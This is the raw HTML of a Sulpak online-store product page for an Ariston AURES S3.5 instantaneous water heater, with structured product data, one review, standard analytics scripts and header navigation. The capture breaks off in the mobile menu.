

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/g/kraniy_vodonagrevateli_ariston_aures_s35_com_pl
body_size: 32479
content:



<!DOCTYPE html>
<html lang="ru">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
    <meta name="format-detection" content="address=no">

    <meta name="google-site-verification" content="8DdPmaHCjZLSfMK0pKaMtLa6SIqtHHeWJCYYqUTkmGU" />
    <meta http-equiv="Cache-control" content="private,max-age=600">

    <link rel="preconnect" href="https://sale.sulpak.kz" />
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Light.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">

    <link rel="preload" fetchpriority="high" as="style" type="text/css" onload="this.onload=null;this.rel='stylesheet';" href="/Content/css/output/cssForLayout.min.css?v=tozvbuSvyRg40tRJVvFgPROj67AaVYIcBGrpgyjbf2Y">
    <link fetchpriority="high" rel="preload" href="" as="image">

    <link rel="preload" href="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4" as="script">
    <link rel="preload" href="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c" as="script">

    <script type="text/javascript" src="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c"></script>

    <link rel="apple-touch-icon" sizes="180x180" href="https://object.pscloud.io/cms/wwwroot/img/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://object.pscloud.io/cms/wwwroot/img/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://object.pscloud.io/cms/wwwroot/img/favicon-16x16.png">
    <link rel="manifest" href="https://cms.object.pscloud.io/wwwroot/img/manifest.json">
    <link rel="mask-icon" href="https://object.pscloud.io/cms/wwwroot/img/safari-pinned-tab.svg" color="#d9000d">
    <link rel="shortcut icon" href="https://object.pscloud.io/cms/wwwroot/img/favicon.ico">
    
        <link rel="preload" href="https://object.pscloud.io/cms/cms/Photo/img_0_2236_77_3_1.webp" as="image" type="image/webp" fetchpriority="high" />

    <meta name="apple-mobile-web-app-title" content="Sulpak">
    <meta name="application-name" content="Sulpak">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="/Content/img/favicons/browserconfig_new_qwerme.xml">
    <meta name="theme-color" content="#ffffff">

    <script defer type="text/javascript" src="https://sale.sulpak.kz/output/evinent_sale_v2.min.js"></script>


            <link rel="canonical" href="https://www.sulpak.kz/g/kraniy_vodonagrevateli_ariston_aures_s35_com_pl" />





<script type="application/ld&#x2B;json">
    {
        "@context" : "https://schema.org",
        "@type" : "BreadcrumbList",
        "itemListElement" : [
            {
                "@type" : "ListItem",
                "position" : 1,
                "item" : {
                    "@id" : "https://www.sulpak.kz/",
                    "name" : "Главная"
                }
            }

            ,
            {
                "@type" : "ListItem",
                "position" : 2,
                "item" : {
                    "@id" : "https://www.sulpak.kz/p/klimaticheskaya_tehnika",
                    "name" : "Климатическая техника"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 3,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/protochniye_vodonagrevateli",
                    "name" : "Проточные водонагреватели"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 4,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/protochniye_vodonagrevateli/almaty/87086_26",
                    "name" : "Проточные водонагреватели Ariston"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 5,
                "item" : {
                    "@id" : "https://www.sulpak.kz/g/kraniy_vodonagrevateli_ariston_aures_s35_com_pl",
                    "name" : "Водонагреватель проточный Ariston AURES S3 5 COM PL"
                }
            }
                ]
    }
</script>

<link rel="stylesheet" href="https://mw2.breezyx.space/static/index.css">




<script type="application/ld&#x2B;json">
    {
        "@context": "https://schema.org",
        "@type": "Product",
        "url": "www.sulpak.kz/g/kraniy_vodonagrevateli_ariston_aures_s35_com_pl",
        "category": "Проточные водонагреватели",
        "image": "https://object.pscloud.io/cms/cms/Photo/img_0_2236_77_3_1.jpg",
        "brand": "Ariston",
        "manufacturer": "Ariston",
        "productID": "495856",

            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "5.0",
                "reviewCount": "1",
                "worstRating": "0",
                "bestRating": "5" 
            },
                    "description": "Горячая вода всегда под рукой\n\n\n\n            \n               \nПроточный электрический водонагреватель ARISTON AURES S 3.5 COM PL с комплектом для душа — обеспечивает неограниченное количество горячей воды и может похвастаться наивысшим классом энергоэффективности — класс, А и высокой степенью защиты — IP25.\n\nКачество компонентов и материалов обеспечивает высокую производительность и долгий срок службы, гарантированный опытом мирового лидера в области нагрева воды ARISTON. \n                \n\n            \n         \n      \n\n      \n                  \n                    \n                     \n                    \n                    \n      \n     \n   \n\n\n\n   \n      \n         \n                        \nГорячая вода всегда под рукой\n\n\n\n            \n               \n Компоненты каждого водонагревателя протестированы по критериям качества, эффективности и надежности. Компактный корпус с эстетичными линиями, разработанный итальянским дизайнером Умберто Палермо, позволит водонагревателю стать элегантным элементом дизайна вашего дома. Имеет защиту от перегрева и защиту при включении без воды. Благодаря термостату с двойным отключением AURES обеспечивает полную защиту от резкого повышения температуры. Регулируемая душевая лейка имеет три положения: струя, массаж, дождь. Водонагреватель просто монтируется и подключается.",
        "name": "Водонагреватель проточный Ariston AURES S3 5 COM PL",
        "offers": {
            "@type": "Offer",
            "availability": "https://schema.org/InStock",
            "price": "21890.0",
            "priceCurrency": "KZT"
        }
, "review":[
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Нурбиби"
                    },
                    "datePublished": "13-07-2025",
                    "description": "Получили спасибо, под медленный напор вода нагревается.",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                }
                ]    }
</script>



    <meta property="og:locale" content = "ru_KZ"/>
        <title>Водонагреватель проточный Ariston AURES S3.5 COM PL в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание</title>
        <meta name="description" content="Водонагреватель проточный Ariston AURES S3.5 COM PL. Высота коробки (м): 0.26. Ширина коробки (м): 0.3. Глубина коробки (м): 0.12. Вес брутто (кг): 1.3. Тип: Электрические проточные.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <link rel="publisher" href="https://plus.google.com/107770245954195796682" />
        <meta property="og:title" content="Водонагреватель проточный Ariston AURES S3.5 COM PL в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание" />
        <meta name="og:description" content="Водонагреватель проточный Ariston AURES S3.5 COM PL. Высота коробки (м): 0.26. Ширина коробки (м): 0.3. Глубина коробки (м): 0.12. Вес брутто (кг): 1.3. Тип: Электрические проточные.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <meta property="og:type" content="website" />
        <meta property="og:site_name" content="www.sulpak.kz" />
        <meta property="og:url" content="http://www.sulpak.kz/g/kraniy_vodonagrevateli_ariston_aures_s35_com_pl" />
            <meta name="robots" content="index, follow" />



<script type="application/ld&#x2B;json">
    {
        "@context" : "http://schema.org",
        "@type" : "Organization",
        "name" : "Sulpak",
        "url" : "https://www.sulpak.kz",
        "logo" : "https://cms.object.pscloud.io/wwwroot/img/main-logo.svg",
        "email": "info@sulpak.kz",
        "sameAs" : [ "https://www.instagram.com/sulpak/",
        "https://vk.com/sulpakkz",
        "https://www.youtube.com/user/SulpakKZ",
        "https://www.facebook.com/Sulpakkz"],
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.sulpak.kz/Search?query={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>


                    <link rel="alternate" href="https://www.sulpak.kg/g/kraniy_vodonagrevateli_ariston_aures_s35_com_pl" hreflang="ru-kg" />
                <link rel="alternate" href="https://www.sulpak.kz/g/kraniy_vodonagrevateli_ariston_aures_s35_com_pl" hreflang="ru-RU-kz" />
                <link rel="alternate" href="https://www.sulpak.kz/kz/g/kraniy_vodonagrevateli_ariston_aures_s35_com_pl" hreflang="kk-KZ-kz" />
<script type="text/javascript" defer>
    var ScarabQueue = ScarabQueue || [];
    (function(subdomain, id) {
        if (document.getElementById(id)) return;
        var js = document.createElement('script'); js.id = id;
        js.src = subdomain + '.scarabresearch.com/js/18BFF7B56B3EE782/scarab-v2.js';
        js.async = true;
        var fs = document.getElementsByTagName('script')[0];
        fs.parentNode.insertBefore(js, fs);
    })('https:' == document.location.protocol ? 'https://recommender' : 'http://cdn', 'scarab-js-api'); //подключаем наш JS API
</script><!-- Start RetailRocket Analytic-->

    <script defer type="text/javascript">
        var rrPartnerId = '58f730f25a65884bd09173b3';
        var rrApi = {};
        var rrApiOnReady = rrApiOnReady || [];
        rrApi.addToBasket = rrApi.order = rrApi.categoryView = rrApi.view = rrApi.recomMouseDown = rrApi.recomAddToCart = function () { };
        (function (d) {
            var apiJsId = 'rrApi-jssdk';
            var ref = d.getElementsByTagName('script')[0];
            var apiJs = d.createElement('script');

            if (d.getElementById(apiJsId)) {
                return;
            }

            apiJs.id = apiJsId;
            apiJs.defer = true;
            apiJs.async = true;
            apiJs.src = "//cdn.retailrocket.ru/content/javascript/tracking.js";
            ref.parentNode.appendChild(apiJs);
        }(document));
    </script>

<!-- End RetailRocket Analytic--><script>
    if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register('/rr.wpsw.import.js')
    }
</script>
<script defer type="text/javascript" src="/rr.wpsw.empty.js"></script>
<!--Start Google Tag Manager -->

<script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=

        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.appendChild(j);

    })(window,document,'script','dataLayer','GTM-WJ5297');
</script>


<!-- End Tag Manager --><script defer type="text/javascript">
    !function (w, d, t) {
        w.TiktokAnalyticsObject = t; var ttq = w[t] = w[t] || []; 
        ttq.methods = ["page", "track", "identify", "instances", "debug", "on", "off", "once", "ready", "alias", "group", "enableCookie", "disableCookie"], ttq.setAndDefer = function (t, e) { t[e] = function () { t.push([e].concat(Array.prototype.slice.call(arguments, 0))) } }; 
        for (var i = 0; i < ttq.methods.length; i++)ttq.setAndDefer(ttq, ttq.methods[i]); 
        ttq.instance = function (t) { for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)ttq.setAndDefer(e, ttq.methods[n]); return e }, 
        ttq.load = function (e, n) { var i = "https://analytics.tiktok.com/i18n/pixel/events.js"; ttq._i = ttq._i || {}, ttq._i[e] = [], ttq._i[e]._u = i, ttq._t = ttq._t || {}, ttq._t[e] = +new Date, ttq._o = ttq._o || {}, ttq._o[e] = n || {}; 
        var o = document.createElement("script"); o.type = "text/javascript", o.async = !0, o.src = i + "?sdkid=" + e + "&lib=" + t; 
        var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(o, a) };
        ttq.load("CBBT6URC77U9CRRSG0Q0"); 
        ttq.page()
    }(window, document, 'ttq');
</script>
	<meta name="theme-color" content="#d71a21" />
	<link rel="manifest" href="/manifest.webmanifest" />
</head>
<body data-locale="kz" data-culture="ru-RU" data-is-crawler="False" data-currency-code="KZT">
    




<div class="popup__wrapper popup-js" id="popup_city_default">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-city">
					<a href="#" class="popup__close link__svg-4 popup__close-js" aria-label="close">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-city-image">


<picture>

        <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/city.webp" />

    <img class="image-size-cls popup__city-image-size"
    width=200 height=75
    data-src="https://cms.object.pscloud.io/wwwroot/img/city.webp"
         loading="eager"
         title=""
         alt=""
         fetchpriority="high"
    
    />
</picture>
					</div>
					<div class="popup__content-city-title title__medium">
						Ваш город
						Алматы?
					</div>
					<div class="popup__content-city-buttons flex__block">
						<a href="#popup_city" class="btn btn__white-red btn__medium btn__block popup__link-js select_city popup-city-link">
							Нет
						</a>
						<a href="#" class="btn btn__red btn__medium btn__block popup__close-js select_city">
							Да
						</a>
					</div>
					<a href="#popup_city_default" class="popup__link-js" aria-label="default-city"></a>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js select_city"></div>
</div>


<!-- Start Dynamic Remarketing Conversion-->

<script type="text/javascript">
    var google_tag_params = {
        dynx_itemid: '495856',
        dynx_pagetype: 'offerdetail',
        dynx_totalvalue: 21890
    };
</script>

<!-- End Dynamic Remarketing Conversion-->

<!-- Start Google Tag Manager in Body -->

<noscript>
    <iframe title="Google Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-WJ5297" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>


<!-- End Google Tag Manager in Body -->
    <div id="globalStickerResurce" hidden data-cart-url="/ShoppingCart">
        <input type="hidden" class="go-to-basket" value="Перейти в корзину" />
        <input type="hidden" class="buy-product-text" value="Купить" />
        <input type="hidden" class="buy-alternate-text" value="Заказать в мой город" />
    </div>

    <header id="header" class="">




<div class="header__inner">

		<div class="header__top">
			<div class="container">




<div class="header__top-inner flex__block">
    <div class="header__top-left flex__block">
        <a href="/" class="header__top-logo">
            <picture>
                <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
                <source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
                <img width="110"
                height="40"
                src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif"
                data-image="sulpak_colour_cool"
                alt="Интернет-магазин Sulpak"
                fetchpriority="high"
                loading="eager">
            </picture>
        </a>

        <a href="/Article/1474/_sulpak_stal_noviym_chlenom_evropejskoj_gruppiy_lidera_v_otrasli_biytovoj_elektroniki_euronics_international" class="header__top-logo" aria-label="Read more about euronics group">
            <svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
        </a>

        <div class="header__top-left-menu">
            <nav class="header__menu">
                <ul class="flex__block">
                    <li>
                        <a href="#popup_city" class="popup__link-js popup-city-link">
                            <svg width="16" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg>
                            <span>
                                Алматы
                            </span>
                            <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg>
                        </a>
                    </li>
                    <li>
                        <a href="/Shops/1">
                            <span>
                                Магазины
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>
    </div>
    <div class="header__top-right flex__block">
        <div class="header__top-right-menu">
            <nav class="header__menu">
                <ul class="flex__block">

                        <li>
                            <a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
                                <svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg>
                                <span>Установка и настройка техники</span>
                            </a>
                        </li>
                    
                    <li class="header__top-mobile">
                        <a href="/Stocks"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_stocks"
                           data-event-value=""
                           data-event-value-num=""
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
                            <span>
                                Акции
                            </span>
                        </a>
                    </li>
                    <li>
                            <a href="/CustomerGuide"
                               data-event-type="click"
                               data-object="main_first_row"
                               data-event-name="main_gid"
                               data-event-value=""
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                <span>
                                    Гид покупателя
                                </span>
                            </a>
                    </li>
                    <li>
                        <a href="/Article/1138/usloviya_kreditovaniya"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_kir"
                           data-event-value="usloviya_kreditovaniya"
                           data-event-value-num="1138"
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <span>
                                Кредит и рассрочка
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/kraniy_vodonagrevateli_ariston_aures_s35_com_pl" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
    </div>
</div>			</div>
		</div>

	<div class="header__main">
		<div class="container">
			<div class="header__main-inner flex__block">

					<a href="#" aria-label="main-menu" class="header__main-menu-burger mobile__menu-show-js">
						<svg width="16" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#burger"></use></svg>
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>

				<a href="/" class="header__main-logo header__active-show ">
					<picture>
						<source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
						<source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
						<img width="110" 
						height="40" 
						src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif" 
						data-image="sulpak_colour_cool" 
						alt="Интернет-магазин Sulpak"
						fetchpriority="high">
					</picture>
				</a>
				<a href="#" class="header__main-logo">
					<svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
				</a>

					<a href="#" class="header__main-catalog-link header__catalog-link-js"
					data-event-type="view"
					data-event-name="catalog"
					onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
						<span class="header__main-catalog-link">
							<svg width="18" height="18" class="svg__red-2"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
							<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
						</span>
						<span>
							Каталог товаров
						</span>
					</a>




<div class="header__search-block transition__ease header__search-block-js evinent-search-container">
    <div class="header__search-shadow header__search-close-js"></div>
    <div class="header__search-inputs">
        <input id="evinent-search"
               class="form__input evinent-search-input"
               type="text"
               name="q"
               autocomplete="off"
               placeholder="Поиск"
               data-placeholder-mobile="Поиск"
               data-enable-voice="true"
               data-voice-lang="ru-RU"
               data-voice-text="Говорите"
               data-voice-close="Закрыть"
               data-base-url="/Search?query="
               data-show-history="true"
               data-empty-text1="К сожалению, по запросу"
               data-empty-text2="ничего не найдено"
               data-history-title="История поиска"
               data-suggestions-title="Результаты поиска"
               data-language-id="3"
               data-city-id="1"
               data-categories-title="Категории"
               data-currency="₸"
               data-show-all="Показать все результаты"
               data-products-title="Подходящие товары"
               data-popular-title="Популярные товары">

        <div class="evinent-search-buttons-group">
            <div data-event-type="click" 
                 data-object=""
                 data-event-name="main_search"
                 data-event-value=""
                 data-event-value-num=""
                 onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                <button aria-label="search-button" class="header__search-button header__search-search evinent-search-button"><svg width="24" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#search"></use></svg></button>
            </div>
        </div>

        <a href="#" class="header__search-close-mobile link__svg-4 header__search-close-js"><svg width="11" height="11" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg></a>
    </div>
</div>
				<div class="header__main-tablet-menu header__active-show">
					<nav class="header__menu">
						<ul class="flex__block">
							<li>
								<a href="/Stocks">
									<svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
									<span>Акции</span>
								</a>
							</li>
						</ul>
					</nav>
				</div>
				<div class="header__main-menu">
					<nav class="header__main-menu-nav right-top-short">
						<ul class="flex__block right-top-basket">

								<li>
									<a href="#"
									class="header__main-user flex__block link__svg-4 tooltip-black-js go-to-login-page"
									title="Вход или регистрация"
									data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fkraniy_vodonagrevateli_ariston_aures_s35_com_pl"
									data-id="login-tab">
										<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
										<div class="header__main-user-content">
											<div class="header__main-user-name">
												Личный кабинет
											</div>
											<div class="header__main-user-bonuses bonuses-count"
												 data-sticker="%COUNT% бонусов"
												 data-url=""
											     data-count="">
											</div>
										</div>


									</a>
								</li>
								<li>
									<a href="#"
								   class="link__svg-4 header__comparison-link header__main-menu-number-hidden"
								   id="comparison-link"
								   data-title="Список сравнения пуст"
								   data-url="">
										<svg width="24" height="24">
											<use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use>
										</svg>
										<span class="header__main-menu-number">
											<span id="compare-count">
											</span>
										</span>
									</a>
								</li>
								<li>





	<a href="#popup_favorites_auth" 
		class="link__svg-4 popup__link-js tooltip-black-js"
		title="Избранные товары">
		<svg width="24" height="24">
			<use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use>
		</svg>
	</a>

								</li>
								
							<li>
								<a href="#" 
									class="link__svg-4 header__cart-link header__cart-link-js header-cart-btn"
									data-url="/ShoppingCartPreview/ShoppingCartPreviewQwerme">
									<svg width="24" height="24">
										<use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use>
									</svg>
									<span class="header__main-menu-number">
										<span id="goods-count" class="empty">
											
										</span>
									</span>
								</a>
							</li>
						</ul>
					</nav>
					<div class="header__cart transition__ease header__cart-js"
						id="preview_cart_container">						
					</div>

					<div class="header__comparison transition__ease header__comparison-js"
						id="preview_comparison_container">						
					</div>


					<div id="show-additional-goods-carousel-popup" data-url="/ShoppingCart/GetAdditionalGoodsPopup" data-controller="Goods"></div>
					<div id="show-cross-sale-popup" data-url="/ShoppingCartPopup/GetCrossSalePopup"></div>

				</div>
			</div>
		</div>





<div class="mobile__menu-block mobile__menu-js mobile__ios-menu" id="mobile__menu">
	<div class="mobile__menu-content flex__block">
		<div class="mobile__menu-inner scroll__small">
			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#" class="mobile__menu-close-js header__catalog-link-js">
								<div class="mobile__menu-list-icon"><svg width="18" height="18" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg></div>
								<div class="mobile__menu-list-text">
									Каталог
								</div>
							</a>
						</li>

							<li>
								<a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
									<div class="mobile__menu-list-icon"><svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg></div>
									<div class="mobile__menu-list-text">
										Установка и настройка техники
									</div>
								</a>
							</li>

							<li>
								<a href="/Discounted">
									<div class="mobile__menu-list-icon"><svg width="21.5" height="21.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#coins"></use></svg></div>
									<div class="mobile__menu-list-text">
										Уцененные товары
									</div>
								</a>
							</li>
						
						<li>
							<a href="/sale/1">
								<div class="mobile__menu-list-icon"><svg width="24.25" height="24.25"><use xlink:href="/Content/img/icons-2024-12-26.svg#label"></use></svg></div>
								<div class="mobile__menu-list-text">
									Распродажа
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/225/dostavka_i_oplata">
								<div class="mobile__menu-list-icon"><svg width="25" height="25"><use xlink:href="/Content/img/icons-2024-12-26.svg#car_delivery"></use></svg></div>
								<div class="mobile__menu-list-text">
									Оплата и доставка
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/200/garantiya_i_vozvrat">
								<div class="mobile__menu-list-icon"><svg width="19.31" height="23.075"><use xlink:href="/Content/img/icons-2024-12-26.svg#shield"></use></svg></div>
								<div class="mobile__menu-list-text">
									Условия возврата и гарантии
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/11808/gid_pokupatelya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_gid"
							   data-event-value="gid_pokupatelya"
							   data-event-value-num="11808"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="20.334" height="23.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#guide"></use></svg></div>
								<div class="mobile__menu-list-text">
									Гид покупателя
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/1138/usloviya_kreditovaniya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_kir"
							   data-event-value="usloviya_kreditovaniya"
							   data-event-value-num="1138"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="21.958" height="21.957"><use xlink:href="/Content/img/icons-2024-12-26.svg#percent"></use></svg></div>
								<div class="mobile__menu-list-text">
									Кредит и рассрочка
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#popup_city" class="popup__link-js mobile__menu-close-js popup-city-link">
								<div class="mobile__menu-list-icon"><svg width="16" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg></div>
								<div class="mobile__menu-list-text"><span class="link__dashed">
									Алматы
								</span></div>
							</a>
						</li>
						<li>
							<a href="/Shops/1">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#shop"></use></svg></div>
								<div class="mobile__menu-list-text">
									Адреса магазинов
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="https://api.whatsapp.com/send?phone=77083757055">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#whatsapp"></use></svg></div>
								<div class="mobile__menu-list-text">
									Напишите нам в WhatsApp
								</div>
							</a>
						</li>
					</ul>
